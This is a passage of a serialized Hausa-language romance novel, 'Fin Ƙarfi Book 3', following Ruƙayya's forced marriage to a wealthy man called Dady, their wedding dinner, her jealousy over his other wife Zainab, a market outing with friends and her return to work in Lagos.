ya zakiyi dani? cikin sanyin murya ya yi maganar. Ta ce "inka gaji ka sake ni ba."</p><p><br /></p><p>Ya yi murmushi ki sake sabon tunani, domin babu saki cikin auranmu. Ya take yazo gabanta yasa hannunshi ya ɗago fuskarta dube ni nan Pretty ya kausasa murya,sau uku a jere ina zuwa ƙasa mai tsarki ina rungumi ka'aba ɗakin Allah ina hawaye ina Allah ka bani Ruƙayya, Ruƙayya, Ruƙayya nake faɗi, sannan ya bani inyi wasa dake? Sorry ai mutu ka raba ni dake Pretty zan koma wannan shekarar ni dake inyi ɗawafi in kuma rungume ka'aba in gode ma Allah."</p><p><br /></p><p>Ya saki fuskata ki shirya da ƙyau Sabi'u zai kawo miki kayan da zakiyi amfani dasu gurin dinner ina son a haska min ke yau gidajen T.V na duniya su san nine mijin." Ya juya ya tafi ta ɗaga murya.</p><p><br /></p><p>"Ba inda zan je don kaji."bai ko juyo ba ya tafi ranshi na suya wai shi Pretty ta ce bata so. Gudun kada abokanshi su gane yasa ya saki jikinshi tamkar baya cikin damuwa.</p><p><br /></p><p>Ta nufi gida rai ɓace, Yaya Murja ta ce "Haka ki kaje musu turɓunɓun ba ƙyan gani? Fati ta ce ai Ruƙayya har ma da iskanci ke in Dady bai ƙiki ba ai ko bazaki gujeshi ba duk da yana namiji yafi ki komai, ta ce ni ina ruwana da ƙyan shi Ni bana son shi. Amina ta ce munafuka bari ta shige gidan shiru zakuji ta." Ta ce Allah ya kiyaye,nan dai sukayi ta tsokanar ta.</p><p><br /></p><p>An dawo sallar magriba Affa ya ce kai kowa ta tafi gidanta, Ruƙayya ta soma musu dariya. Suka ce kema ai tazo kanki yarinya." Ta ce "eh dai ai ba yau ba." Dady ya kira Amina........</p><p><br /></p><p><br /></p><p>🖊&#65039;🖊&#65039;🖊&#65039;</p><p>[8/13, 08:28] Ummi Tandama😇: *FIN ƘARFI BOOK 3*</p><p><br /></p><p><br /></p><p><br /></p><p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;*LITTAFIN*</p><p>*HALIMA ABDULLAHI K MASHI*</p><p><br /></p><p><br /></p><p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Page 5</p><p><br /></p><p><br /></p><p>Ya ce ga direba nan da saƙo, don Allah dinner anjima ya kira su Murja da Fati ya ce su gyara mishi ita,gurin Amina ya amshi lambobinsu. Nan suka kira mazajen su suka ce zasu dinner tamkar haɗin baki kowa ya ce zai zo ya kai matarsa. Wani shegen leshi ne mara nauyi da kuma takalmi da jaka sai gyale ashe ba kayan tafiyar bane, sai da ƴan'uwan suka matsa mata ta shirya. Sabi'u ne ya ɗauke ta su kuma mazajensu ne suka ɗauke su sai gurin dinner wadda aka shirya ta a command sai ka nuna kati.</p><p><br /></p><p>Sabi'u ya kawo musu katin amma amarya gidan Momy ta ga an nufa da ita duk da cewa dare ne ta gane layin, ta ce da direba yaya kayo nan da ni? Ya ce haka aka ce min." Tayi shiru ta bishi da ido.</p><p><br /></p><p>&nbsp; &nbsp; &nbsp; &nbsp; ***&nbsp; &nbsp; &nbsp; ***&nbsp; &nbsp; &nbsp; &nbsp;***</p><p><br /></p><p>Gidan su Dady tamkar yau ne bikin farko ganin jama'a ta rufe fuska, tana zaune cikin mota. Sabi'u ya kira Ƴallaɓai, ya gata nan, takaici ya cika Ruƙayya. Dady yazo Sabi'u ya fito ya buɗe motar ya shiga jikinshi sanye da suit baƙaƙe. Duk ta cikin gyale take kallonshi ya yi matuƙar ƙyau, fuskarshi babu walwala ya ce "kin iso Prettyna? Yanzun zaki shiga Momy ta shirya ki." Ta dube shi baki buɗe.</p><p><br /></p><p>"Bana shirya ba." Ya ce bazaki gane ba,zo muje ya jawo hannunta ta fisge, ta ce nifa bazan shiga ba, ya ce to shikenan ya ciro waya ya kira Momy ya ce "kizo ki fito da ita Momy wai kunya take ji." Ta harareshi na ce maka? Sai ko ga Momy har ma da wasu aminanta waɗanda suka ƙoshi.</p><p><br /></p><p>Ruƙayya mai sa'a tunda yawanci sun so ya auri ƴaƴansu ya ƙi.</p><p><br /></p><p>Cikin farin ciki Momy ta fito da Ruƙayya ta rungume ta suka yi cikin gida,sai ɓoye fuskarta take yi, wani ɗaki aka kaita wasu mata suka soma shiryata cikin kayan aure irin na arna, ranta ya ɓaci sam bazata iya shiga jama'a da wannan kayan ba, sai da suka kira Momy sannan ta ce Kiyi haƙuri ƴan awoyi ne. Wasu ne suka shirya muku kin ji? Haka ta haƙura aka sa mata riga doguwa mara hannu sai safar hannu tare da na kai shine ma ya rufe kafaɗun ta dogon farin takalmi suka fente mata fuska tare da gyara mata gashi.</p><p><br /></p><p>Da ta dubi madubi sai da gabanta ya faɗi bata san ita ɗin ba ce ba ita bace. Momy da ƙawayenta sun yaba da ƙyaun da tayi, shi ko Dady sai ya ji tamkar ya ce a fasa zuwa don kar mutane su gane mishi mata. Suka shiga bayan mota aka ja su yayin da sauran motocin suke take musu baya fuskarta babu walwala ta ɗan kallo gefenshi ta ce ai wannan ɗabi'un arna ne, ya ce inji wa kice dai ba al'adar Hausawa ba ce ko larabawa suna sawa,nima ba son raina bane wasu Abokaina ne suka shirya mana har kayan sune suka kawo ta taɓe baki.</p><p><br /></p><p>Gurin tamƙam sanda suka iso, suna fitowa haske kawai kake gani hotuna ko ta ina, gidajen T.V da masu ɗauka cikin waya. Hannu ya riƙe mata suna tafiya har kujerar da aka tanadar musu, guda ɗaya ce mai ɗan faɗi, suka zauna matsi juna mutane na ƙasa su suna sama P square ne suke waƙa a gurin anyi raye-raye. Kuɗi ake zubawa kamar ƙasa in anzo rawa Dady sai ya janyo ta jikinshi sannan suke rawar.</p><p><br /></p><p>Haka gurin ya kasance,keck sai da ya ƙwanto da ita a kafaɗunshi sannan yasa mata a baki, haka da zai bata juice wai don mai gabatarwa ya ce ya nuna zai ci da ita, ita kam ɗan russunawa tayi da zata bashi dan bazata iya wannan abin ba, haka da za'a yi musu hoto gaban keck ɗin rungume ta ya yi tsaf. Suka koma suka zauna sannan aka soma ciye-ciye ta tuna da aminanta Armaya'u da M Bash tasan zasu yi fushi da ita in suka ji wai tayi aure duk da ita ma batasan da auran ba.</p><p><br /></p><p>&nbsp; &nbsp; &nbsp; &nbsp;***&nbsp; &nbsp; &nbsp; &nbsp;***&nbsp; &nbsp; &nbsp; ***</p><p>Ɗaya saura aka tashi tana son taga ƴan'uwanta ina, waɗannan ai sun yi bacci ma a gidajensu, tunda suka ga abin bana ƙare bane suka tafi. Mun fito muna shiga mota ya dubeni da murmushi na ce "Allah ɗazun dan naga mutane ne shiyasa har na bada kai, ya ce na dai gode.</p><p><br /></p><p>A gidan su Momy ban zauna ba kaya na canza na ce ni gida zanje Momy ta ce na ƙwana,na ce a'a dole Dady da wasu Abokanshi suka kaini. Sai da suka buga gida sannan aka buɗe musu ina ji Affa ya ce "lafiya cikin daren nan?" Suka ce Ruƙayya muka rako. Affa ya ce "Shirmen banza can ɗin baƙon guri ne da bata ƙwana?" Dady ya ce Momy tayi ta yi taƙi yarda.</p><p><br /></p><p>Ita dai ta shige sai ɗaki ta cire kaya tasa rigar bacci doguwa ta kitse gashinta kitso ɗaya,ta faɗa gado. Komai haka yake dawo mata tamkar yanzun yake faruwa,ita ce ƙwance a jikin Dady wai mijinta? Ta mirgina ta rungume filo har Yanzun ƙamshin turaren Dady jikinta keyi,ƙamshin da shi kaɗai ta sani dashi tana son Dady shima tasan yanzun yana can yana tunaninta.</p><p><br /></p><p>Wata zuciyar ta ce kodai yana can tare da matarshi, gabanta ya faɗi haka nema,yana can tare da matarshi yana gaya mata daɗaɗan kalamai,kishi ya turnuƙe ta, Dady yaci amanar son da yake mata, can ta tashi ta ɗauko wayarta bari ta kira wani yaji yanda ake ciki.</p><p><br /></p><p>Tayi ringing sau biyu yana yankewa ana uku ya ɗauka cikin yanayin bacci yake magana...... Prettyna lafiya na neme ki ban same ki ba? Ta ce kai dai bari wai kasan menene? Ya ce a'a, ta ce aure.........bata ƙarasa ba taji ɗif ta gurin shi ashe shi da chaji ne,ta neme shi ta gaji.</p><p><br /></p><p>Zuwa can wayar ta soma ringing a zaton ta Nuraddeen ne don haka ko number bata tsaya dubawa ba ta ɗauka tace Nuri kana jina? Gaban Dady ya faɗi, ya ce Pretty wanene Nuri? Itama gabanta ya faɗi ta ce kai mai maganar wanene? Ya ce ki dai yi hankali yanzu ke matar aure ce, shiyasa nike ta neman number ɗin ki ana ce min Number busy ashe kina ta hira da wani ƙato ko? Ta ce kaima kayi da matar ka kada ka dameni, ya ce ki iya da harshen ki kuma ni ina da izinin hira da matata amma ke baki da wannan damar ki kiyaye ina da kishi bana wasa ba. Ya kashe wayar ya jefar da ita can gefe yarinyar nan fa yaga kamar bata son shi da gaske,kai ko bata son shi zai zauna da ita koda zata rinƙa yankar naman jikinshi kullum. Alwala ya yi ya soma gayawa Allah.</p><p><br /></p><p>Saɓanin ita data shiga kuka rurus wai ita Dady yake gaya ma yana da damar hira da wata mata? To zata nuna mishi mata suna suka tara.</p><p><br /></p><p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; ***&nbsp; &nbsp; &nbsp;***&nbsp; &nbsp; &nbsp;***</p><p><br /></p><p>Da safe sai ga Sabi'u niƙi-niƙi da kayan tea, Ruƙayya suna zaune ɗakin Umma har da Affa ta ce Affa yau zan koma tunda yau Lahadi, gobe ina da aiki." Ya ce "wannan ke da mijinki,ni menene nawa?,ni da zai zo ma yau ki tare gidan shi ai da yafi min." Na ce "Affa ai min agaji in ƙarasa." Ya ce "To ai yarda da haƙuri yana gurin mijin naki ko? Ta ce"shikenan."</p><p><br /></p><p>Misalin ƙarfe sha ɗaya ta gama kimtsawa ta ce bari inje gidan Amina. Umma ta ce kin sanar da mijinki? Babu ruwa na fa. Ran Ruƙayya ya ɓaci ta koma ɗaki ita dai bazata kirashi ta tambaye shi ba sai dai kar da taje.</p><p><br /></p><p>Sallamarshi ce ta katse tunani. Umma ta amsa,ta jiyo shi yana gaisawa da Umma, ya ce Affa ya fita ne? Ta ce eh,ya fita. Ai Ruƙayya tana nan cikin ɗakin ta, ya ce to, tana zaune bakin gado ya shigo message take tura ma Nuraddeen tana sanar dashi abin ya faru gareta. Ya shigo da sallama ciki-ciki ta amsa, kamar ta share shi ta dai ce ina ƙwana? Ba tare da ta dubeshi ba, ya ce ban ganshi ba,ta ɗan ɗago ido ta dube shi sanye yake cikin jeans blue da farar t.shirt,ta ɗan kama shi ya yi ƙyau sosai ya fito a Son Guy ɗin shi. Ta ce waye baka gani ba? Ya ce ƙwanan da kike tambaya, ta ɗan taɓe baki ya ce bana son taɓa bakinnan in kika ƙara zanyi maganin ki.</p><p><br /></p><p>Umma ta zo daidai ƙofar ɗakin ta ce Ruƙayya bari in shiga nan gidan mai ɗanwake." Ta ce Umma kada ki daɗe zan fita ne." Dady ya ce "ina zaki ne." Ta ce sai kaji? Ya yi ɗan murmushi mai sauti ya ce to ai dai sai na yarda sannan za'a ko? Ta yi shiru ya taso ya dawo bakin gadon, ta matsa ya ce Pretty ni kike gudu? Kar dai ki manta ni mijinki ne, ta ɗan taɓe baki, bata ankara ba taji ya kamo leɓunanta ya manna mata kiss, tayi saurin duƙar da kanta yana ta dariya tayi banza dashi.</p><p><br /></p><p>Wayarta ta soma ringing ta sa hannu ta ɗauka Nuraddeen ne cikin fara'a ta ce "Nuri kaga text ɗina? Ya ce eh, Mustapha yazo yana ce min yaga amarya." Na ce wallahi auren dole akai min, ban san mutumin ba ai kaga kiran da aka yi min ko? Ya ce eh, ta ce To ina isowa har an ɗaura." Ya ce Allah ya yi shine mijinki sai kiyi biyayya." Ta ce nagode, ya ce yaushe zaki shigo Legos? Ta ce nan da anjima ma zan taso, ya ce to sai kin shigo. Dady dake zaune yana jinsu ya ce "mu ga wayar?" Ta ce ina ruwanka da waya ta, ya ce ki bani ko na ƙwata. Ta tura cikin bireziya, ya ce ciro ki bani tayi banza dashi, ya haɗa hannuwanta guri ɗaya, ta ce zan maka ihu ya ce Kiyi mana ya tura hannu cikin rigar ta ya ciro wayar ya tura cikin aljihun shi. Sannan ya ce ba batun tafiya yau sai gobe,in ma mutum ya yi mini gardama in hana komawar. Jin haka sai tayi shiru.</p><p><br /></p><p>Sallama ta ji kamar muryar M Bash, da gudu ta fito tana oyoyo M Bash ɗina." Munira ta ce kada ki taɓa ni shegiya ina Kaduna ina Abuja har sai dai naga ana nuna bikin ki a T.V ai Mom ma tace tana fushi dake. Ta ce wayyo nima fa auran nan yanda ku kaji shi haka naji shi,zo dai mu shiga. Suna shiga Munira taga abokin mijinta ta ce ashe ma angon yana ciki,ai ban san kaine angon namu ba,sai da na gani ana nuna dinner a ɗin newline, Ruƙayya ta ce zauna ƙawata kina ta zuba, ta ce Armaya'u ta iso?</p><p><br /></p><p>Ruƙayya ta ce "a'a itama tana hanya ne?" M Bash ta ce eh tana hanya jiya muka shiryo tafiyar ta kira ni da dare ta ce nasan ana bikin ki? Na ce mata na dai gani a Talabijin shine muka ce bari muji laifin me mukayi?" Dady ya ce Gaskiya bata ƙyauta ba kuma babu inda bata kai kati ba sai ku.</p><p><br /></p><p>Ruƙayya ta harareshi sannan ta ce "ni fa ina Legos, Affa ya yi min waya wai inzo, hankali tashe nazo garin nan,jiya kamar yanzun muna hanya,wai ina zuwa na samu an ɗaura min aure da wanda ban ce ina so ba." Ta soma hawaye,M Bash ta ce "Ni fa nasha mamakin ace kinyi aure bamu ji ba." Dady ya ce "Munira ina angon naki wato shine bai zo min ɗaurin aure jiya ba?" Ta ce to ai yazo maka na wancan satin, ya ce to ni wannan na gayyace shi wancan ai a garin yake. Ruƙayya ta tsani ta tuna Dady yana da aure,duk sai taji ta tsane shi. Ta dubi Munira ta ce M Bash bari in kawo miki ruwa, Munira ta ce ina Umma? Umma ta shiga maƙota, ta fita dan kawo ma M Bash ɗin ruwa.</p><p><br /></p><p>Dady ya ce "Munira nayi mamaki da Pretty ƙawarki ce." Munira ta ce "wai Ruƙayya Aminiya ta ce ta wuce ƙawa,B.U.K muka haɗu baka ganta gurin bikina ba?" Ya ce sam amma ta taɓa baki labari na? Ta ce kasan Ruƙayya da shegen zurfin ciki, koda wasa ko sunan ka bata taɓa kira ba." Ya ce labari na da ita aƙwai tsawo wata rana zata gaya miki." Ta ce shikenan ina kuma Zainab? Ya ce tana Abuja kin san halin ku na mata wai bazata tsaya ba ta tafi.</p><p><br /></p><p>Ta ce abinne sati ɗaya fa? Ya ce ke da kinsan son da nake ma Pretty a rashin ta ne fa na auri Zee wallahi."</p><p><br /></p><p>Ruƙayya ta shigo da sallama ta ajiye goran ruwan swan water da lakaseera. Umma da Armaya'u suka shigo tara&nbsp; &nbsp;Ruƙayya ta fito da murna ta ce lah Umma a ina kika samo mini Sadiya? M Bash ga Armaya'u, Armaya'u ta ce ashe ta riga ni,ɗakin ta shiga itama ta ce ashe angon namu yana ciki? Ruƙayya ta taɓa baki, ya ce bakinki baya jin horo ko zan gyara mishi zama. Suka yi dariya ban da Ruƙayya.</p><p><br /></p><p>Sun gaisa da Armaya'u take tambayar shi Zainab, ya ce tana Abuja Armaya'u ta ce lallai kaji daɗi mai mata biyu cikin sati ɗaya. Ruƙayya ta yi waje, ya ce ku daina fada naga kamar Pretty batason ana labarin Zee. Suka sa mishi dariya, ya miƙe daidai sanda Ruƙayya ta dawo ɗakin. Pretty zan tafi na barki da baƙin ki,bata tanka ba ta wuce ta zauna Armaya'u ta ce "Ruƙy ana miki magana." Ta ce me zan ce mishi na riƙe shi ne? M Bash ta ce ke dai Allah ya yi ƴar iska." Ya ce kuna nan ne? Suka ce gobe zamu tafi, ya ce Ok,zan shigo zuwa dare. Ruƙayya ta ce baka bani wayata ba, ya tafi yana faɗin da kin ƙwata ai.</p><p><br /></p><p>Yana tafiya suka hauta da masifa ta ce ba fa sonshi nike yi ba don ma na barshi ya zauna ne shi ne harda ce min zai tafi, Armaya'u ta ce munafuka daga ganin yanda kike mai wannan kallon ƙasa-ƙasan kin sonshi,ai wannan gayen baya cikin mazan da za'a gani ace ba'a so. M Bash ta ce ƴar iska tana sonshi Ruƙy munafuka ce kin santa sumumi sumumi da ita. Ruƙayya ta ce "ko yana burge wasu banda ni yana da fa mata gaskiya bana son kishiya,auren dole ga kishiya? Ba zan iya ba." Har suna haɗa baki "Kada ki iya." M Bash ta ce dama yanzun ya ce mu daina maganar Zainab ba ƙya so." Ta ce mukayi dashi? Armaya'u ta ce ke kishiya ce zata baki tsoro? Gara ma ki tashi ki riƙe mijinki" M Bash ta ce ballantana Zainab,ni ranar da su Mom da ƙawatar suke labarinta da Mamanta duk saina raina&nbsp; mata wayo. Ruƙayya ta ce wacece Zainab ki bani labarin ta mana?" M Bash ta ce "Zainab Adam mahaifinta ministane haifaffen Sokoto, uwar ta ƴar Gombe ce ni ko bafullatana ce a Yoben Oho,bata da mutunci matanshi uku ance duk sai da ta koresu, harda matarshi ta farko wacce sukayi auren saurayi da budurwa, ƴaƴan ta biyu duk mata Zainab sai ƙanwar ta Jamila, sauran kishiyoyin data kora sune masu yara maza.</p><p><br /></p><p>Ance tana ji da Zainab sai dai babu tarbiyya, tamkar karuwa haka Zainab ta rinƙa bin maza, Uban dama an gama dashi, shegen son kuɗi ne da uwar harma ƴar in gaya miki shine aka yi rufa-rufa aka bawa mijinki.</p><p><br /></p><p>Ruƙayya ta ce "na shiga uku banason kishi da mace mai shige-shige aje a sabauta ni a banza." Armaya'u ta ce ba sai ki nemi tsari gurin Allah ba,ga addu'o'i nan na tsari. Ruƙayya ta ce nidai an haɗani da aiki ina da kishi mai tsanani musamman akan Dady wallahi da ace be aure ba bazan damu ba.</p><p><br /></p><p>M Bash ta ce "kamar ya ya?" Nan Ruƙayya ta basu labarin farkon haɗuwarta da Dady har zuwa yanda abubuwa suka kasance ta ɗaga yatsun hannunta,kunga zobunan alƙawuran da muka yi ma juna har sau biyu. Armaya'u ku kanku shaidu ne cewa bana kula kowa, amma ba tashi ganin Dady ba sai in ganshi da budurwa, M Bash in bazaku manta ba lokacin da muka je bikin Uncle ɗin ku ban dawo Kaduna da lafiya ba." M Bash ta ce ƙwarai har Mom tasa Dakta ya duba ki." Ta ce kin tuna to lokacin ne na ganshi da wannan Zainab ɗin haka ganina na biyu,dan na uku ma tsabar wulaƙanci ban ganshi ba sune suka ganni suka rage min hanya amma ƙala bai ce min ba har na sauka, shi ne don iko aka ɗaura min aure dashi.</p><p><br /></p><p><br /></p><p>&nbsp; &nbsp; &nbsp; &nbsp; ***&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;***&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;***</p><p>Sun jinjina labarin data basu, sannan suka bata shawarar yanda zata zauna da mijinta. M Bash ta ce kada ki damu kin san kana naka tsarin Allah na nashi, Allah ya tsara ku biyun ne matanshi.</p><p><br /></p><p>Armaya'u ta ce ban ma ga abin damuwa ba tun da tasan irin son da yake miki." Ruƙy ta ce ke rabamu da mazan nan munafukai ne yazo ya ce min I love You yaje ya ce mata I miss You." M Bash ta ce koma menene yanzu dai ki dage da shan kankana da aya da dabino,da ƴan kayan marmarin nan muna rainasu, aƙwai aiki zaki gane in kin kama su, kuma akwai wasu sinadarai da Mom ta bani na Arabic ne, Armaya'u ta ce nifa? M Bash ta ce a'a sai anyi bikinki zan baki, ta ce One month fa ya rage, ta ce to zan baki sai kin zo Abuja, Armaya'u ta ce zan zo amma kafin nan zan je in fara amfani dasu kankana ɗin, Ruƙayya ta ce kai ku rabu dani ya ma samu in tare gidan shi bare ma har na tsaya shan wani abu aje a ƙwararraɓa ni, dariya suka saka mata, M Bash ta ce yanzu duk kishi ne matsalar ki,kina shiga hannunshi shiru za'a ji ki tunda kina sonshi. Ruƙayya ta ce zaku sha mamaki aini bana son cin amana, kuma zan nuna mishi mu mata dabanne. M Bash ta ce ina son fita anjima mu ɗan shiga kasuwa.</p><p><br /></p><p>Bayan sun ci sun sha girkin da Umma tai musu can gurin la'asar suka shirya zuwa kasuwa, Ruƙayya ta ce Umma zamu kasuwa, Umma ta ce ki ma mijinki waya ki sanar dashi, takaici ya cika Ruƙayya su Sadiya suka ce ki kirashi, ta ce ya tafi da wayar ai, Armaya'u ta kirashi da tawa, ta ce ai ban ma riƙe number ɗin shi ba,ke ni ban ma san me zance mishi ba." M Bash ta ce bari na kira number Al-Mustapha ya yi min text ɗin number Dadyn.</p><p><br /></p><p>A wayar Armaya'u suka kira M Bash ta ce Ruƙy M gashi tana ringing ta amsa tana cewa me zan ce mishi? Ya ɗauka ya ce "Hello," ta yi shiru ya ce "who is speaking?" Ta ce Ni ce, duk da ciki-ciki ta yi maganar hakan be hanashi gane muryarta ba, ya ce Pretty ya ya ne? Ta ce kasuwa zamu je, tana wani ɗaure fuska tamkar tana ganinshi, ya ce to bari na turo muku direba, ta ce daka barshi zamu hau mashin.</p><p><br /></p><p>Da sauri ya ce kada ki yarda ki hau mashin ki jira ni, ta kashe wayar ranta ɓace ta ce kunji ko ya samu na kira shi har da cewa kar na yarda na hau mashin wai mu jira shi. Armaya'u ta ce yana da gaskiya aje a yadda mishi mata, M Bash ta ce ƙyale ta da Allah da kanta zakiga ta ƙanƙame mijinta. Ruƙayya ta ce sai kuma kuyi,wayar Armaya'u ya kuma kira ya ce su fito, baya suka shiga.</p><p><br /></p><p>Ruƙayya na ƙoƙarin shigowa bayan suka tura ta ta zauna gurin mijinta, dole ta zauna gaba tana wani zumɓura baki, ta ɗan saci kallon shi a ranta ta ce ya ci sunanshi Son Guy ko yaushe cikin gayu yake, yanzun ma jeans ne baƙi da baƙar riga mai dogon hannu ta ɗameshi, fuskarshi fes sai ƙyakƙyawan sajen da ya kewaye bakinshi zuwa gefen fuskarshi, idanunshi masu hasken nan suna birgeta.</p><p><br /></p><p>Ya tada mota yana cewa "Wai ke kallon fa?" Gabanta ya faɗi ashe ya gane, ta dake ta ce "Me zan kalla a nan?" Ya yi murmushi sannan ya ɗan ɗaga murya ya ce wace kasuwar zamu? M Bash ta ce Ruƙy wace zamu je? Ta ce ka kaimu Abubakar Gumi, ya ce me zaki siya? Ta ce sune zasu yi siyayya, ya ce baki da kuɗi ne,in ga jakarki,ta ce a'a ni ba'a ganar min jaka,kai ka cika tsokana kayi abin da ke gabanka..........</p><p><br /></p><p><br /></p><p><br /></p><p>🖊&#65039;🖊&#65039;🖊&#65039;</p><p>[8/16, 08:44] Ummi Tandama😇: *FIN ƘARFI BOOK 3*</p><p><br /></p><p><br /></p><p><br /></p><p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;*LITTAFIN*</p><p>*HALIMA ABDULLAHI K MASHI*</p><p><br /></p><p><br /></p><p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Page 6</p><p><br /></p><p><br /></p><p>Ya ce "ai ni kece a gabana komai na Prettyna." Ta kuma shan mur.</p><p><br /></p><p>Haka ya yi ta janta da magana tayi mai shiru har suka je kasuwa. Shagon wasu masu leshi da materials suka yada zango,ƴanmatane keta siyayya a shagon Dady yana daga ƙofar shagon yana duban Pretty ɗin shi suna taya M Bash zaɓe, duk abinda take yi baya gajiya da kallon ta, komai nata birgeshi yake yi.</p><p><br /></p><p>Wasu ƴanmata da tun zuwansu gurin suka maida hankali kan Dady ya tafi da imaninsu,ɗayar ta ɗebi wasu lesuka guda biyu tazo gabanshi don Allah Malam muna musu ne wanne yafi ƙyau? Ya ce a'a ni ban san kayan mata ba, ga mata can ƴan uwanku. Sai cewa tayi to kai wanne yafi maka ƙyau? Nan take yasha kunu ya ce ban sani ba. Ya maida dubanshi ga Pretty ɗin shi suka haɗa ido ranta a ɓace a zatonta shi ya soma yi musu magana. Ya shiga falon kun gama? Yana magana yana kallonta ta juya mai kai.</p><p><br /></p><p>M Bash ta ce ɗaya na ɗauka kayan su nada tsada, ya ce kema Sadiya ɗauki naki, shi kuma ya ɗauki biyu, ya haɗa ya biya suka sa musu a cikin ledoji, shagon wasu inyamurai suka shiga siyen jaka da takalmi ɗayan sai kallon Ruƙayya yake yi.</p><p><br /></p><p>Dady yana kula dashi, Ruƙayya ta ce,a ɗauko mata ɗan mara tudu ya ce to Baby,su M Bash suka wuce wajen zaɓen jaka ya kawo mata takalmin ya ce "wannan zai dace dake kinada ƙyau fa." Ya tsugunna gabanta kamar zai kama ƙafarta yasa mata. Dady ya ce "tashi ki fito tashi." Ta dubeshi fuskarshi tamkar bai taɓa dariya ba ta miƙe ya ce Munira ku zo muje, suka ce bari in bashi kuɗin.</p><p><br /></p><p>Ya tasa Pretty ɗin tashi a gaba suka nufi gurin mota,suma suka biyo su a mota sai masifa yake yi shi baya son irin wannan kasuwar, dubi kamar zasu taɓa mace ko baya nan be yarda ta kuma zuwa nan ba. A ranta ta ce ji irin ikon nashi, shi daya tsaya yana magana da ƴanmata amma ita daga gani yana kallonta ya ce su baro kasuwa. Wata super market ya tsaya suka shiga ya ce su ɗibi duk abinda suke so Ruƙayya dai bata yi yunƙurin ɗaukar komai ba tsayawa tayi tana kallon su, Dady ya wuce yana ɗiban abubuwa,sai da yayo leda huɗu aka haɗa aka gaya mishi kuɗin, ya biya duka da ya sauke su ya ce Pretty ga kayan nan, ta ce babu abin da zanyi dasu, ya aje ya ce ki barsu nan, ya figi mota ya yi gaba.</p><p><br /></p><p>Munira da Armaya'u sai masifa suke yi mata, ta ce tunda ya yi muku siyayya ai dole ne ku dinga goyan bayan shi. M Bash ta ce shegen taurin kan kin nan ki rage shi yarinya da kishiya zaki zauna, tsaki ta ja sannan tayi gaba suka ce shegiya gara ma kinzo kin ƙwashe kayan ki,kishi na cinki,yara suka roƙo suka ƙwashe musu kayan.</p><p><br /></p><p>&nbsp; &nbsp; &nbsp;***&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; ***&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; ***</p><p><br /></p><p>Dare ya aiko Sabi'u ya gaya mata jirgin ƙare baƙwai zata hau zuwa Legos ta shirya da wuri. Tun dare suka yi sallama da aminanta, bayan sun raba dare suna hira, daga sallar asubahi kowa ya hau shiri ya bada mota Sabi'u ya kai Armaya'u tasha ya yin da Munira direbansu zai zo ya ɗauke ta.</p><p><br /></p><p>A cikin mota ya dubeta,ko ta bashi haushi yana dubeta sai yaji ya huce, cikin sanyin murya ya ce ba gaisuwa Pretty? Ko ba'a sona na ci arziƙin aure ko?" Ta ina gajiya ya Momy? Ya yi ajiyar zuciya sannan Ya ce tace in gaida ki." Bata amsa ba ya ce ina tunanin sati mai zuwa in yazo zan sama miki gida ƙarami ki koma, ta ce ban ce ba,ka barni inda ka ganni, ya ce shikenan na barki, ta ce wayata fa? Ya ce gata,miƙo mata wata sabuwar waya mai shegen ƙyau ya yi, ta ce ni tawa nike so, ya ce tuni nayi ƙyauta da ita har layin ma zan ɗauki komai amma ban da waya da wasu ƙattai sannan ki kiyayi wani Nuri da naga yafi kowa kiranki, kuma inbox ɗin ki ba text ɗin kowa sai nashi in ya yi wasa ba zai ji da daɗi ba kin jini?"</p><p><br /></p><p>Yanda yake maganar rai a ɓace shine ya hanata yi mishi tsiwa, sai da yaga komai ya kammala har sun soma shiga jirgi sannan ya tafi ita kam tunani take yi a ranta yau gata a jirgi. A can ma tana sauka sai ga wani yazo ya ce itace Ruƙayya? Ta ce Eh, ya ce yazo ne zai kaita gurin aikin su. Abokan service ɗin ta suna ta mata murnar aure dan da yawa sai da suka yi mata ƙorafin rashin gayyatar su, ta ce aure kawai aka ɗaura wannan dinner ma abokan mijin ne suka haɗa, Nuraddeen ne kaɗai ta zayyane ma komai.</p><p><br /></p><p>Tana ta fama da waya, waya taƙi tayi sai dai wasu daga numbers daga nashi daga nashi daya sa mata ta Mom sai ta Yayyanta da ta Munira da Armaya'u,sai dai nasa number na kira amma ba dai na.</p><p><br /></p><p>Haka suka ci gaba da gungurawa, kullum Dady zai kirata tana dakewa tana komai, zasu yi magana ko yayi tayi taƙi amsa mishi, amma duk ranar da be bar kira ba bata da sauran ƙwanciyar hankali har sai ya kira sannan zata samu natsuwa. Tuni ya koma Abuja bakin aikin shi ranar da ya koma ranar Zainab ta dawo, duk da irin soyayyar da yaga tana nuna mishi tare da ƙaramar hukumar maji daɗi da take gayyatar shi suna lulawa besa ya kasa gano ƙaramar ƙwasƙwarimar da aka yi mata ba kuma be sa ya manta da Pretty ɗin shi ba wani lokacin ma a gabanta ma zai ma Pretty ɗin waya.</p><p><br /></p><p>Wata rana da dare misalin ƙarfe goma Ruƙayya ta kira shi don ta sanar dashi gobe zasu yi tafiya gaida wata abokiyar aikinsu a ibadan kuma tayi tunanin ta yi tafiyar ta kawai sai kuma ta tuna doguwar hanya zasu hau don haka sai ta kirashi.</p><p><br /></p><p>Lokacin sun soma nisa a hanyar ƙaramar hukumar majidaɗi shi da Zainab, waya ta soma ringing cikin kasala ya ɗauka yasa a kunne Hello Pretty?" Yanda taji Muryar shi sai da gabanta ya faɗi ba ko shakka yana tare da Zainab. Ta daure ta ce dama zamu je ibadan ne. Zainab ko tana jin ya ce Pretty ta shiga aika mishi da saƙwanni waɗanda suka sa shi ya kasa magana sai yace zan kira ki anjima, yanda taji muryar shi ma ta isa tasan cewa sunje majidaɗi ne,in ranta ya yi dubu duk sun ɓaci tayi data sanin kiranshi yafi a ƙirga. Daya sani bai ɗauka ba zai fi mata takaicin wannan abun da taji,awa ɗaya tana kuka can wayar ta soma ringing number ɗin shi ne kamar kada ta ɗauka, sai kuma 